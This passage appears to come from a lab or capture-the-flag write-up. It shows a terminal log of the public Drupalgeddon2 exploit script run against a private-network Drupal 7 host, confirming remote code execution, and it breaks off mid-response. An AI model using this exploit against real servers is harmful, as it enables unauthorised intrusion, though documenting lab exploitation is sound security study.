 $ruby /usr/share/exploitdb/exploits/php/webapps/44449.rb http://192.168.135.131
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://192.168.135.131/
--------------------------------------------------------------------------------
[!] MISSING: http://192.168.135.131/CHANGELOG.txt (404)
[!] MISSING: http://192.168.135.131/core/CHANGELOG.txt (404)
[+] Found  : http://192.168.135.131/includes/bootstrap.inc (403)
[!] MISSING: http://192.168.135.131/core/includes/bootstrap.inc (404)
[+] Drupal?: 7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo LIHSEEMK
[+] Result : LIHSEEMK
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik",
"theme_token":"G87pgYzP7Ar3WxYyKy1mNwj4HEW7ZxHXlhEbl_J6ksM"}},"merge":true},{"command":"insert","meth